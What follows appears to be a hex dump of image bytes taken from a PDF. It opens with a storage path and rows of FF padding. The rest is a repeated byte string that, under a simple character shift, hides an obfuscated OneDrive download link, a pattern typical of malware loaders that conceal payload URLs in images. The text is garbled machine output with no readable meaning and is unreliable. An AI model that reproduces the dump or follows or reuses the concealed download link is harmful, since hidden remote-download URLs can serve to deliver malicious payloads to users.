 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
FF FF FF 5E 5E 4E 63 5A 66 66 62 65 2C 21 21 61 ÿÿÿ^^NcZffbe,!!a
60 57 56 64 5B 68 57 20 5E 5B 68 57 20 55 61 5F `WVd[hW ^[hW Ua_
21 56 61 69 60 5E 61 53 56 31 64 57 65 5B 56 2F !Vai`^aSV1dWe[V/
37 22 35 38 29 38 2B 37 28 33 33 38 24 29 37 38 7"58)8+7(338$)78
17 24 23 23 29 27 2B 18 53 67 66 5A 5D 57 6B 2F .$##)'+.SgfZ]Wk/
13 33 42 41 69 29 5D 45 28 42 39 2B 3C 38 59 2A .3BAi)]E(B9+<8Y*
5E 5E 4E 63 32 35 35 5E 5E 4E 63 5A 66 66 62 65 ^^Nc255^^NcZffbe
2C 21 21 61 60 57 56 64 5B 68 57 20 5E 5B 68 57 ,!!a`WVd[hW ^[hW
20 55 61 5F 21 56 61 69 60 5E 61 53 56 31 64 57 Ua_!Vai`^aSV1dW
65 5B 56 2F 37 22 35 38 29 38 2B 37 28 33 33 38 e[V/7"58)8+7(338
24 29 37 38 17 24 23 23 29 27 2B 18 53 67 66 5A $)78.$##)'+.SgfZ
5D 57 6B 2F 13 33 42 41 69 29 5D 45 28 42 39 2B ]Wk/.3BAi)]E(B9+
3C 38 59 2A 5E 5E 4E 63 32 35 35 5E 5E 4E 63 5A <8Y*^^Nc255^^NcZ
66 66 62 65 2C 21 21 61 60 57 56 64 5B 68 57 20 ffbe,!!a`WVd[hW
5E 5B 68 57 20 55 61 5F 21 56 61 69 60 5E 61 53 ^[hW Ua_!Vai`^aS
56 31 64 57 65 5B 56 2F 37 22 35 38 29 38 2B 37 V1dWe[V/7"58)8+7
28 33 33 38 24 29 37 38 17 24 23 23 29 27 2B 18 (338$)78.$##)'+.
53 67 66 5A 5D 57 6B 2F 13 33 42 41 69 29 5D 45 SgfZ]Wk/.3BAi)]E
28 42 39 2B 3C 38 59 2A 5E 5E 4E 63 32 35 35 5E (B9+<8Y*^^Nc255^
5E 4E 63 5E 5E 4E 63 5E 5E 4E 63 25 D5 7E 18 1D ^Nc^^Nc^^Nc%Õ~..